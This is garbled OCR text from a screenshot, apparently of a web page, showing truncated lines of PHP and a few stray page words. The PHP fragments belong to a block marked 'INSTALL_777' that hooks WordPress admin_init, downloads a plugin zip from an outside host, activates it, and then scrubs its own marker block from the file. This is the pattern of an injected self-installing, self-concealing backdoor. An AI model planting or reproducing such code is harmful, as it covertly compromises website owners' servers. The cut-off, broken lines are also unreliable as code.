
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
código codes f